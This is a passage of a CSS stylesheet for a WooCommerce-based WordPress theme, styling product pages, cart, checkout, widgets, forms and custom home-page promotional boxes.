  margin: .5em auto;



}



.pagination-wrap {



  margin-bottom: 1.618em;



  padding-top: 1.618em;



  border-top: 4px double #e8e4e3;



}



.pagination-wrap:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



.pagination-wrap .pagination,



.pagination-wrap .woocommerce_ordering,



.pagination-wrap .woocommerce-ordering {



  width: 48%;



}



.pagination-wrap .pagination {



  float: left;



  margin: 0;



  text-align: left;



  padding: 0;



}



.pagination-wrap .woocommerce_ordering,



.pagination-wrap .woocommerce-ordering {



  float: right;



  text-align: right;



  padding-top: .53em;



}



.woocommerce_result_count,



.woocommerce_ordering,



.woocommerce-result-count,



.woocommerce-ordering {



  width: 48%;



  float: left;



}



.woocommerce_result_count + ul.products,



.woocommerce_ordering + ul.products,



.woocommerce-result-count + ul.products,



.woocommerce-ordering + ul.products {



  clear: both;



}



.woocommerce_ordering,



.woocommerce-ordering {



  text-align: right;



  float: right;



}



/* 7.2.1 Single Product */



.product {



  position: relative;



}



.onsale {



  position: absolute;



  top: 0;



  right: 0;



  background: #ff4800;



  color: #fff;



  font-weight: bold;



  padding: 0 .857em;



  line-height: 4.236em;



  -webkit-border-radius: 100%;



  border-radius: 100%;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  text-transform: uppercase;



}



a.reset_variations:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: "*";



}



table.variations tr:last-child td,



table.variations tr:last-child th {



  border-bottom: 0;



}



.images img {



  -webkit-box-sizing: border-box;



  /* Safari/Chrome, other WebKit */







  -moz-box-sizing: border-box;



  /* Firefox, other Gecko */







  box-sizing: border-box;



  /* Opera/IE 8+ */







  padding: .618em;



  background: #fff;



  border: 1px solid #e8e4e3;



  width: 100%;



}



.images .thumbnails {



  border: 1px solid #e8e4e3;



  border-top: 0;



}



.images .thumbnails:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



.images .thumbnails a {



  display: block;



  width: 25%;



  text-align: center;



  -webkit-box-sizing: border-box;



  /* Safari/Chrome, other WebKit */







  -moz-box-sizing: border-box;



  /* Firefox, other Gecko */







  box-sizing: border-box;



  /* Opera/IE 8+ */







  float: left;



  border-right: 1px solid #e8e4e3;



}



.images .thumbnails a img {



  border: 0;



  display: block;



  margin: 0 auto;



  opacity: 0.5;



  filter: alpha(opacity=@opacity * 100);



}



.images .thumbnails a:hover img {



  opacity: 1;



  filter: alpha(opacity=@opacity * 100);



}



.images .thumbnails a:last-child {



  border-right: 0;



}



.summary .stock:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: ".";



  color: #84ac50;



}



.summary .stock.out-of-stock:before {



  content: "W";



  color: #b85f56;



}



.summary .stock.available-on-backorder:before {



  content: "P";



  color: #4d65a4;



}



.summary .group_table .stock {



  margin-left: 1em;



}



.single-product .images,



.single-product .summary {



  margin-bottom: 1.618em;



}



.single-product .summary .price:first-child {



  font-size: 1.618em;



  color: #9f9693;



  font-weight: bold;



  margin-bottom: .618em;



}



.single-product .summary .product_meta {



  font-size: .857em;



  color: #9f9693;



  border-top: 4px double #e8e4e3;



  padding-top: 1.618em;



  clear: both;



}



.single-product .summary .product_meta a {



  color: #6c6360;



}



.single-product .summary .social {



  border-top: 4px double #e8e4e3;



  padding-top: 1.618em;



  margin-top: 1.618em;



}



.single-product .summary .social:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



.single-product .summary .social iframe {



  float: left;



}



.single-product .summary .social span {



  position: relative;



  top: -1px;



}



.single-product .summary .social span.st_plusone_button {



  top: -2px;



}



.woocommerce_tabs ul.tabs,



.woocommerce-tabs ul.tabs {



  list-style: none;



}



.woocommerce_tabs ul.tabs:after,



.woocommerce-tabs ul.tabs:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



.woocommerce_tabs ul.tabs li,



.woocommerce-tabs ul.tabs li {



  width: 48%;



  float: left;



  clear: both;



  margin-bottom: 1em;



}



.woocommerce_tabs ul.tabs li:nth-child(2n),



.woocommerce-tabs ul.tabs li:nth-child(2n) {



  float: right;



  clear: none;



}



.woocommerce_tabs ul.tabs li a,



.woocommerce-tabs ul.tabs li a {



  display: block;



  font-weight: bold;



  padding: .53em 1em;



  border: 1px solid #e8e4e3;



}



.woocommerce_tabs ul.tabs li a:before,



.woocommerce-tabs ul.tabs li a:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  content: "²";



  font-weight: normal;



}



.woocommerce_tabs ul.tabs li.active a,



.woocommerce-tabs ul.tabs li.active a {



  border-color: #c6c2c1;



}



.woocommerce_tabs ul.tabs li.attributes_tab a:before,



.woocommerce-tabs ul.tabs li.attributes_tab a:before {



  content: "³";



}



.woocommerce_tabs ul.tabs li.reviews_tab a:before,



.woocommerce-tabs ul.tabs li.reviews_tab a:before {



  content: "e";



}



.woocommerce_tabs .panel,



.woocommerce-tabs .panel {



  margin-bottom: 1.618em;



}



/* 7.3 Cart */



table.cart .product-remove,



table.cart .product-thumbnail,



table.cart .product-price {



  position: absolute;



  left: -999em;



}



table.cart td .backorder_notification {



  font-size: 0.8em;



}



table.cart td.product-remove {



  padding-right: .5em;



}



table.cart td.actions .coupon {



  text-align: left;



  margin-bottom: 0;



}



table.cart td.actions .coupon label {



  display: none;



}



table.cart td.actions .coupon #shareyourcart_button {



  float: left;



  clear: left;



  margin-bottom: .618em;



}



table.cart td.actions .coupon .input-text,



table.cart td.actions .coupon .button {



  width: 48%;



  float: left;



}



table.cart td.actions .coupon .button {



  float: right;



}



table.cart td.actions .button,



table.cart td.actions .checkout-button,



table.cart td.actions .input-text {



  width: 100%;



  display: block;



  -webkit-box-sizing: border-box;



  /* Safari/Chrome, other WebKit */







  -moz-box-sizing: border-box;



  /* Firefox, other Gecko */







  box-sizing: border-box;



  /* Opera/IE 8+ */







  margin-bottom: .53em !important;



}



table.cart td.actions .checkout-button {



  margin-bottom: 0 !important;



}



table.cart .product-quantity .plus,



table.cart .product-quantity .minus {



  display: inline-block;



}



table.cart img {



  width: 3.631em;



  height: auto;



}



ul#shipping_method {



  list-style: none;



}



.cross-sells ul.products li img {



  padding: 0;



  border: 0;



  background: 0;



}



/* 7.4 Checkout */



.woocommerce-checkout .type-page h1:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: "x";



}



.required {



  border: 0;



  color: #b85f56;



}



.checkout #shiptobilling {



  float: none;



  width: 100%;



}



.checkout #shiptobilling input[type="checkbox"] {



  float: left;



  margin-right: 1em;



}



.checkout #order_review {



  background: #f7f7f7;



  padding: .618em;



  -webkit-border-radius: 0.382em;



  border-radius: 0.382em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



}



.checkout #order_review table {



  background: #fcfcfc;



  border: 1px solid #e8e4e3;



  border-bottom: 0;



  box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.015);



  -webkit-box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.015);



}



.checkout #order_review table tr td:first-child,



.checkout #order_review table tr th:first-child {



  padding-left: 1em;



}



.checkout #order_review #payment ul {



  border-bottom: 4px double #e8e4e3;



}



.checkout #order_review #payment ul li {



  list-style: none;



  margin-bottom: 1em;



}



.checkout #order_review #payment ul li input[type="radio"] {



  margin-right: 1em;



  margin-top: .382em;



  float: left;



  box-shadow: 0 1px 0 0 #ffffff;



  -webkit-box-shadow: 0 1px 0 0 #ffffff;



}



.checkout #order_review #payment ul li label {



  font-weight: bold;



  margin-bottom: .618em;



  display: block;



}



.checkout #order_review #payment ul li label img {



  float: right;



  padding: 0;



  border: 0;



}



.checkout #order_review #payment ul li .payment_box {



  background: #fff;



  padding: 1em;



  -webkit-border-radius: 0.382em;



  border-radius: 0.382em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



}



.checkout #order_review #payment ul li .payment_box p:last-child {



  margin-bottom: 0;



}



.checkout #order_review #payment ul li .payment_box label {



  font-size: 1em;



}



.checkout #order_review .form-row.place-order {



  width: 100%;



  margin-bottom: 0;



}



.checkout #order_review .form-row.place-order:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



.checkout #order_review .form-row.place-order .button {



  font-size: 1.387em;



  margin-bottom: .618em;



  float: left;



}



.checkout #order_review .form-row.place-order .form-row.terms {



  width: auto;







  float: right;



  margin-bottom: 0;



}



.checkout #order_review .form-row.place-order .form-row.terms label {



  float: left;



  margin-right: .618em;



}



.checkout .create-account {



  clear: both;



}



.checkout .create-account p:first-child {



  padding: .618em 1em .618em 2.618em;



  margin-bottom: 1.618em;



  background: #fff;



  border: 1px solid #4d65a4;



  border-left-width: .382em ;



  position: relative;



  font-weight: bold;



}



.checkout .create-account p:first-child:before {



  font-family: 'WebSymbolsRegular';



  content: "S";



  display: block;



  color: #4d65a4;



  font-weight: normal;



  position: absolute;



  top: .618em;



  font-size: 1em;



  left: .857em;



}



ul.order_details {



  border: 1px solid #e8e4e3;



  list-style: none;



  padding-left: 1.618em;



  position: relative;



}



ul.order_details:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



ul.order_details li {



  padding: 1em 2em 1em 0;



  margin-right: 2em;



  float: left;



  border-right: 1px solid #e8e4e3;



  text-transform: uppercase;



  font-size: .857em;



  color: #9f9693;



}



ul.order_details li strong {



  display: block;



  text-transform: none;



  font-size: 1.387em;



  color: #6c6360;



}



ul.order_details li:last-child {



  border-right: 0;



}



ul.order_details:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-left: .618em;



  font-weight: normal;



  content: "/";



  position: absolute;



  top: .327em;



  right: .618em;



  font-size: 2.244em;



  color: #84ac50;



}



/* 7.5 Widgets */



.widget ul li .count {



  float: right;



}



.widget ul.product_list_widget li {



  margin-bottom: .618em;



  padding-bottom: .618em;



  border-bottom: 1px dashed #e8e4e3;



}



.widget ul.product_list_widget li:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



.widget ul.product_list_widget li a {



  display: block;



}



.widget ul.product_list_widget li img {



  float: right;



  width: 2.244em;



  height: auto;



  margin-left: 1em;



  -webkit-border-radius: 100%;



  border-radius: 100%;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



}



.widget ul.product_list_widget li del {



  opacity: 0.5;



  filter: alpha(opacity=@opacity * 100);



}



.widget ul.product_list_widget li ins {



  font-weight: bold;



  text-decoration: none;



  margin-left: .618em;



}



.widget ul.product_list_widget li:last-child {



  border-bottom: 0;



}



.widget_woo_subscribe #connect {



  background: none;



  border: 0;



  padding: 0;



}



.widget_price_filter .price_slider {



  margin-bottom: 1em;



}



.widget_price_filter .price_slider_amount {



  text-align: right;



  line-height: 2.4em;



}



.widget_price_filter .price_slider_amount .button {



  float: left;



}



.widget_price_filter .ui-slider {



  position: relative;



  text-align: left;



}



.widget_price_filter .ui-slider .ui-slider-handle {



  position: absolute;



  z-index: 2;



  width: 1em;



  height: 1em;



  -webkit-border-radius: 1em;



  border-radius: 1em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  cursor: pointer;



  outline: none;



  background: #fff;



  border: 1px solid #ff4800;



  -webkit-box-sizing: border-box;



  /* Safari/Chrome, other WebKit */







  -moz-box-sizing: border-box;



  /* Firefox, other Gecko */







  box-sizing: border-box;



  /* Opera/IE 8+ */







}



.widget_price_filter .ui-slider .ui-slider-handle:last-child {



  margin-left: -1em;



}



.widget_price_filter .ui-slider .ui-slider-range {



  position: absolute;



  z-index: 1;



  font-size: .7em;



  display: block;



  border: 0;



  -webkit-transition: all ease-in-out 0.2s;



  -moz-transition: all ease-in-out 0.2s;



  -ms-transition: all ease-in-out 0.2s;



  -o-transition: all ease-in-out 0.2s;



  transition: all ease-in-out 0.2s;



  background: #ff4800;



  -webkit-border-radius: 1em;



  border-radius: 1em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



}



.widget_price_filter .price_slider_wrapper .ui-widget-content {



  -webkit-border-radius: 1em;



  border-radius: 1em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  background: #e8e4e3;



}



.widget_price_filter .ui-slider-horizontal {



  height: 1em;



}



.widget_price_filter .ui-slider-horizontal .ui-slider-range {



  top: 0;



  height: 100%;



}



.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {



  left: -1px;



}



.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {



  right: -1px;



}



/* 7.6 Account */



#customer_login .col-1 h2:before,



#customer_login .col-2 h2:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



}



#customer_login .col-1 h2:before {



  content: "x";



}



#customer_login .col-2 h2:before {



  content: "U";



}



#customer_login .lost_password {



  display: block;



  margin-top: 1em;



}



ul.digital-downloads li {



  list-style: none;



  padding-bottom: .618em;



}



ul.digital-downloads li:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



ul.digital-downloads li .count {



  float: right;



}



ul.digital-downloads li a:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: ";";



}



table.my_account_orders .button {



  font-size: .857em;



}



/* 7.7 Shortcodes */



.shortcode-sticky {



  background-color: #f6eeca;



  background-image: -webkit-gradient(linear, left top, left bottom, from(#f6eeca), to(#faf5e0));



  /* Saf4+, Chrome */







  background-image: -webkit-linear-gradient(top, #f6eeca, #faf5e0);



  /* Chrome 10+, Saf5.1+, iOS 5+ */







  background-image: -moz-linear-gradient(top, #f6eeca, #faf5e0);



  /* FF3.6+ */







  background-image: -ms-linear-gradient(top, #f6eeca, #faf5e0);



  /* IE10 */







  background-image: -o-linear-gradient(top, #f6eeca, #faf5e0);



  /* Opera 11.10+ */







  background-image: linear-gradient(to bottom, #f6eeca, #faf5e0);



  padding: 1em 1.618em 2.65em 1.618em;



  border-top: 1.618em solid #f2e8b5;



  border-bottom: 1px solid #fcf7f2;



  text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.6);



  box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.1);



  -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.1);



  -webkit-transform: rotate(1deg);



  /* Saf3.1+, Chrome */







  -moz-transform: rotate(1deg);



  /* FF3.5+ */







  -ms-transform: rotate(1deg);



  /* IE9 */







  -o-transform: rotate(1deg);



  /* Opera 10.5 */



  transform: rotate(1deg);



  zoom: 1;



  font-family: 'Schoolbell', cursive;



  margin: 1.618em;



  font-size: 1.142em;



  color: #554444;



  max-width: 22em;



}



.shortcode-sticky a {



  padding: 0 6px;



  background: rgba(255, 255, 0, 0.1);



  color: #443333;



}



.shortcode-sticky.left {



  float: left;



}



.shortcode-sticky.right {



  float: right;



}



.shortcode-sale {



  padding: .618em 1em;



  background: #ff4800;



  color: #fff;



  margin-bottom: 2.618em;



  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);



  -webkit-border-radius: 0.202em;



  border-radius: 0.202em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  clear: both;



  font-weight: bold;



  text-align: center;



}



.shortcode-sale:before {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-right: .618em;



  font-weight: normal;



  content: "R";



  float: left;



}



.shortcode-sale:after {



  font-family: 'WebSymbolsRegular';



  display: inline-block;



  font-size: .857em;



  margin-left: .618em;



  font-weight: normal;



  content: "R";



  float: right;



}



.shortcode-sale a {



  background: rgba(255, 255, 255, 0.1);



  color: #fff;



  padding: 3px 12px;



  -webkit-border-radius: 20px;



  border-radius: 20px;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  margin: 0 6px;



  -webkit-transition: all ease-in-out 0.2s;



  -moz-transition: all ease-in-out 0.2s;



  -ms-transition: all ease-in-out 0.2s;



  -o-transition: all ease-in-out 0.2s;



  transition: all ease-in-out 0.2s;



}



.shortcode-sale a:hover {



  background: rgba(255, 255, 255, 0.2);



  color: #fff;



}



/*-------------------------------------------------------------------------------------------*/



/* 8. MISC */



/*-------------------------------------------------------------------------------------------*/



/* 8.1 Forms */



.form-row label {



  display: block;



}



.form-row .input-text {



  width: 100%;



}



input[type=text],



input.input-text,



textarea,



input.txt,



input[type=tel],



input[type=email] {



  padding: .236em .5em;



  border: 1px solid #c4c0bf;



  -webkit-border-radius: 0.125em;



  border-radius: 0.125em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  font-size: 1em;



  /* Make inputs the same size as normal text */







  line-height: 1.618em;



  font-family: inherit;



  /* Make inputs use the correct typeface instead of the browser default */







  outline: none;



  margin: 0 .327em;



  background: #f7f7f7;



  -webkit-box-sizing: border-box;



  /* Safari/Chrome, other WebKit */







  -moz-box-sizing: border-box;



  /* Firefox, other Gecko */







  box-sizing: border-box;



  /* Opera/IE 8+ */







  -webkit-appearance: none;



  -webkit-box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.03), inset 0 1px 2px #d8d4d3, 0 1px #ffffff;



  box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.03), inset 0 1px 2px #d8d4d3, 0 1px #ffffff;



}



input[type=text]:focus,



input.input-text:focus,



textarea:focus,



input.txt:focus,



input[type=tel]:focus,



input[type=email]:focus {



  border-color: rgba(255, 72, 0, 0.8);



  background: #fff;



  -webkit-box-shadow: 0 0 0 0.327em rgba(255, 72, 0, 0.1), 0 0 0.202em rgba(255, 72, 0, 0.4);



  box-shadow: 0 0 0 0.327em rgba(255, 72, 0, 0.1), 0 0 0.202em rgba(255, 72, 0, 0.4);



}



input[type="checkbox"] {



  -webkit-appearance: none;



  /* Hides the default checkbox style */







  height: 1.618em;



  width: 1.618em;



  cursor: pointer;



  position: relative;



  -webkit-transition: .15s;



  border-radius: 2em;



  background-color: #900;



  margin-right: 1em;



  margin-top: .53em;



}



input[type="checkbox"]:checked {



  background-color: green;



}



input[type="checkbox"]:before,



input[type="checkbox"]:checked:before {



  position: absolute;



  top: 0;



  left: 0;



  width: 100%;



  height: 100%;



  line-height: 2.818em;



  text-align: center;



  color: #fff;



  content: "'";



  font-family: 'WebSymbolsRegular';



  font-size: .618em;



}



input[type="checkbox"]:checked:before {



  content: '.';



}



input[type="checkbox"]:hover:before {



  background: rgba(255, 255, 255, 0.3);



}



input[type="radio"] {



  -webkit-appearance: none;



  /* Hides the default checkbox style */







  height: 1.618em;



  width: 1.618em;



  -webkit-box-sizing: border-box;



  /* Safari/Chrome, other WebKit */







  -moz-box-sizing: border-box;



  /* Firefox, other Gecko */







  box-sizing: border-box;



  /* Opera/IE 8+ */







  border: 0.382em solid #d7d3d2;



  cursor: pointer;



  position: relative;



  -webkit-transition: .15s;



  border-radius: 2em;



  background-color: #d7d3d2;



}



input[type="radio"]:checked {



  background-color: #ff4800;



}



a.button,



a.comment-reply-link,



#commentform #submit,



.submit,



input[type=submit],



input.button,



button.button {



  display: inline-block;



  padding: .236em .857em;



  color: white;



  text-align: center;



  text-decoration: none;



  font-size: 1em;



  /* Make inputs the same size as normal text */







  font-family: inherit;



  /* Make inputs use the correct typeface instead of the browser default */







  cursor: pointer;



  /* Inputs need pointers! */







  overflow: visible;



  width: auto;



  /* IE fix */







  line-height: 1.618em;



  margin: 0 .327em;



  -webkit-font-smoothing: subpixel-antialiased;



  font-weight: bold;



  text-shadow: 0 1px 0 #cc1500;



  background-color: #ff5911;



  background-image: -webkit-gradient(linear, left top, left bottom, from(#ff5911), to(#dd2600));



  /* Saf4+, Chrome */







  background-image: -webkit-linear-gradient(top, #ff5911, #dd2600);



  /* Chrome 10+, Saf5.1+, iOS 5+ */







  background-image: -moz-linear-gradient(top, #ff5911, #dd2600);



  /* FF3.6+ */







  background-image: -ms-linear-gradient(top, #ff5911, #dd2600);



  /* IE10 */







  background-image: -o-linear-gradient(top, #ff5911, #dd2600);



  /* Opera 11.10+ */







  background-image: linear-gradient(to bottom, #ff5911, #dd2600);



  border: 1px solid #bb0400;



  -webkit-border-radius: 0.202em;



  border-radius: 0.202em;



  -moz-background-clip: padding;



  -webkit-background-clip: padding-box;



  background-clip: padding-box;



  -webkit-box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.075), 0 1px 2px rgba(0, 0, 0, 0.2), inset 0 1px #ff7b33, inset 0 -1px #cc1500;



  box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.075), 0 1px 2px rgba(0, 0, 0, 0.2), inset 0 1px #ff7b33, inset 0 -1px #cc1500;



}



a.button.alt,



a.comment-reply-link.alt,



#commentform #submit.alt,



.submit.alt,



input[type=submit].alt,



input.button.alt,



button.button.alt,



a.button.checkout,



a.comment-reply-link.checkout,



#commentform #submit.checkout,



.submit.checkout,



input[type=submit].checkout,



input.button.checkout,



button.button.checkout {



  background-color: #777777;



  background-image: -webkit-gradient(linear, left top, left bottom, from(#777777), to(#444444));



  /* Saf4+, Chrome */







  background-image: -webkit-linear-gradient(top, #777777, #444444);



  /* Chrome 10+, Saf5.1+, iOS 5+ */







  background-image: -moz-linear-gradient(top, #777777, #444444);



  /* FF3.6+ */







  background-image: -ms-linear-gradient(top, #777777, #444444);



  /* IE10 */







  background-image: -o-linear-gradient(top, #777777, #444444);



  /* Opera 11.10+ */







  background-image: linear-gradient(to bottom, #777777, #444444);



  text-shadow: 0 1px 0 #333333;



  border: 1px solid #222222;



  -webkit-box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.075), 0 1px 2px rgba(0, 0, 0, 0.2), inset 0 1px #999999, inset 0 -1px #333333;



  box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.075), 0 1px 2px rgba(0, 0, 0, 0.2), inset 0 1px #999999, inset 0 -1px #333333;



}



a.button.alt:hover,



a.comment-reply-link.alt:hover,



#commentform #submit.alt:hover,



.submit.alt:hover,



input[type=submit].alt:hover,



input.button.alt:hover,



button.button.alt:hover,



a.button.checkout:hover,



a.comment-reply-link.checkout:hover,



#commentform #submit.checkout:hover,



.submit.checkout:hover,



input[type=submit].checkout:hover,



input.button.checkout:hover,



button.button.checkout:hover {



  background-color: #777777;



  background-image: -webkit-gradient(linear, left top, left bottom, from(#777777), to(#555555));



  /* Saf4+, Chrome */







  background-image: -webkit-linear-gradient(top, #777777, #555555);



  /* Chrome 10+, Saf5.1+, iOS 5+ */







  background-image: -moz-linear-gradient(top, #777777, #555555);



  /* FF3.6+ */







  background-image: -ms-linear-gradient(top, #777777, #555555);



  /* IE10 */







  background-image: -o-linear-gradient(top, #777777, #555555);



  /* Opera 11.10+ */







  background-image: linear-gradient(to bottom, #777777, #555555);



}



a.button.alt:active,



a.comment-reply-link.alt:active,



#commentform #submit.alt:active,



.submit.alt:active,



input[type=submit].alt:active,



input.button.alt:active,



button.button.alt:active,



a.button.checkout:active,



a.comment-reply-link.checkout:active,



#commentform #submit.checkout:active,



.submit.checkout:active,



input[type=submit].checkout:active,



input.button.checkout:active,



button.button.checkout:active {



  background-color: #555555;



  background-image: -webkit-gradient(linear, left top, left bottom, from(#555555), to(#777777));



  /* Saf4+, Chrome */







  background-image: -webkit-linear-gradient(top, #555555, #777777);



  /* Chrome 10+, Saf5.1+, iOS 5+ */







  background-image: -moz-linear-gradient(top, #555555, #777777);



  /* FF3.6+ */







  background-image: -ms-linear-gradient(top, #555555, #777777);



  /* IE10 */







  background-image: -o-linear-gradient(top, #555555, #777777);



  /* Opera 11.10+ */







  background-image: linear-gradient(to bottom, #555555, #777777);



}



a.button.large,



a.comment-reply-link.large,



#commentform #submit.large,



.submit.large,



input[type=submit].large,



input.button.large,



button.button.large {



  font-size: 1.387em;



}



a.button.small,



a.comment-reply-link.small,



#commentform #submit.small,



.submit.small,



input[type=submit].small,



input.button.small,



button.button.small {



  font-size: .857em;



}



a.button:hover,



a.comment-reply-link:hover,



#commentform #submit:hover,



.submit:hover,



input[type=submit]:hover,



input.button:hover,



button.button:hover {



  text-decoration: none;



  background-color: #ff5911;



  background-image: -webkit-gradient(linear, left top, left bottom, from(#ff5911), to(#ee3700));



  /* Saf4+, Chrome */







  background-image: -webkit-linear-gradient(top, #ff5911, #ee3700);



  /* Chrome 10+, Saf5.1+, iOS 5+ */







  background-image: -moz-linear-gradient(top, #ff5911, #ee3700);



  /* FF3.6+ */







  background-image: -ms-linear-gradient(top, #ff5911, #ee3700);



  /* IE10 */







  background-image: -o-linear-gradient(top, #ff5911, #ee3700);



  /* Opera 11.10+ */







  background-image: linear-gradient(to bottom, #ff5911, #ee3700);



}



a.button:active,



a.comment-reply-link:active,



#commentform #submit:active,



.submit:active,



input[type=submit]:active,



input.button:active,



button.button:active {



  background-color: #ee3700;



  background-image: -webkit-gradient(linear, left top, left bottom, from(#ee3700), to(#ff5911));



  /* Saf4+, Chrome */







  background-image: -webkit-linear-gradient(top, #ee3700, #ff5911);



  /* Chrome 10+, Saf5.1+, iOS 5+ */







  background-image: -moz-linear-gradient(top, #ee3700, #ff5911);



  /* FF3.6+ */







  background-image: -ms-linear-gradient(top, #ee3700, #ff5911);



  /* IE10 */







  background-image: -o-linear-gradient(top, #ee3700, #ff5911);



  /* Opera 11.10+ */







  background-image: linear-gradient(to bottom, #ee3700, #ff5911);



  -webkit-box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.075), inset 0 1px 2px rgba(0, 0, 0, 0.2);



  box-shadow: 0 0 0 0.327em rgba(0, 0, 0, 0.075), inset 0 1px 2px rgba(0, 0, 0, 0.2);



}



a.remove {



  font-family: 'WebSymbolsRegular';



}



/* 8.2 Gravity forms */



ul.gform_fields li {



  list-style: none;



}



.gfield {



  margin-bottom: 1.618em;



}



.gfield_label {



  width: 100%;



  font-weight: bold;



  margin-bottom: .618em;



  display: block;



}



.gfield_required {



  color: red;



}



.ginput_container {



  margin-bottom: 1.618em;



}



.ginput_container:after {



  content: "\0020";



  display: block;



  height: 0;



  overflow: hidden;



  clear: both;



}



.ginput_container label {



  display: block;



}



.ginput_container input[type=text],



.ginput_container textarea {



  width: 100%;



}



.ginput_container .ginput_left,



.ginput_container .ginput_right,



.ginput_container .ginput_full {



  margin-bottom: 1em;



  display: block;



}



.ginput_container .ginput_left label,



.ginput_container .ginput_right label,



.ginput_container .ginput_full label {



  font-size: .875em;



}



.ginput_container .ginput_left,



.ginput_container .ginput_right {



  width: 48%;



  float: left;



  clear: left;



}



.ginput_container .ginput_right {



  float: right;



  clear: none;



}



.ginput_container .gfield_checkbox input,



.ginput_container .gfield_radio input {



  float: left;



}



img.ui-datepicker-trigger {



  border: 0;



  padding: 0;



}



/* 8.3 IE specific styling */



.ie8 .widget_woo_blogauthorinfo .avatar {



  width: auto;



}



.ie8 #top select {



  display: none !important;



}



.responsive-slider.flexslider .slide .slide-title



{



	display:none;



}



.responsive-slider.flexslider



{



	border:1px solid #CCC !important



}



.title



{



 background: url("images/bg_title.jpg") repeat scroll 0 0 transparent;



    height: 72px; width:795px; margin-left:-15px;



}



.title h1



{



	float:left; padding-left:15px; font-size:1.5em; line-height:50px;



}



#boxes-area-home {



    font-family: Arial,Helvetica,sans-serif;



    font-size: 12px;



   



    margin-top: 20px;



    width: 573px;	







    margin-top: 0;



    width: 565px !important;



}



.blue-box-home {



    background: url("images/bg-blue-box.jpg") repeat-x scroll center bottom transparent;



    border: 1px solid #9CCBED;



    float: left;



    height: 188px;



    margin: 0 10px 10px 0;



    overflow: hidden;



    width: 178px;



}







.box-content {



    height: 115px;



    margin: 5px 0 0;



    width: 100%;



}



.btn-area {



    margin: 0 auto;



    width: 152px;



}







.blue-box-home-center {



    background: url("images/bg-blue-box.jpg") repeat-x scroll center bottom transparent;



    border: 1px solid #9CCBED;



    float: left;



    height: 188px;



    margin: 0 10px 10px 0;



    width: 178px;



}







.gift-printer-area {



    background: url("images/Pearl-banner.jpg") no-repeat scroll 0 0 transparent;



    height: 188px;



    width: 189px;



	margin-top:-18px;



}



.green-box-home {



    background: url("images/bg-green-box.jpg") repeat-x scroll center bottom transparent;



    border: 1px solid #BCBCBC;



    float: left;



    height: 175px;



    margin: 0 10px 10px 0;



    overflow: hidden;



    width: 178px;



}



.green-printing {



    background: url("images/bg-green-printing.gif") no-repeat scroll 0 0 transparent;



    height: 190px;



    width: 189px;



}



.green-box-home-center {



    background: url("images/bg-green-box.jpg") repeat-x scroll center bottom transparent;



    border: 1px solid #BCBCBC;



    float: left;



    height: 175px;



    margin: 0 10px 10px 0;



    width: 178px;



}



.introducing-u {



    background: url("images/introducing-u.gif") no-repeat scroll 0 0 transparent;



    height: 190px;



    width: 189px;



}



.introducing-u {



    background: url("images/introducing-u.gif") no-repeat scroll 0 0 transparent;



    height: 190px;



    width: 189px;



}







.clear-home-new {



    clear: both;



}







.pink-box-home {



    background: url("images/bg-pink-box.jpg") repeat-x scroll center bottom transparent;



    border: 1px solid #CFACD2;



    float: left;



    height: 188px;



    margin: 0 10px 10px 0;



    overflow: hidden;



    width: 178px;



}



.introducing-bg {



    background: url("images/introducing-4-new.gif") no-repeat scroll center top transparent;



    margin-top: 12px;



    padding-top: 55px;



    width: 189px;



}







.pink-box-home-center {



    background: url("images/bg-pink-box.jpg") repeat-x scroll center bottom transparent;



    border: 1px solid #CFACD2;



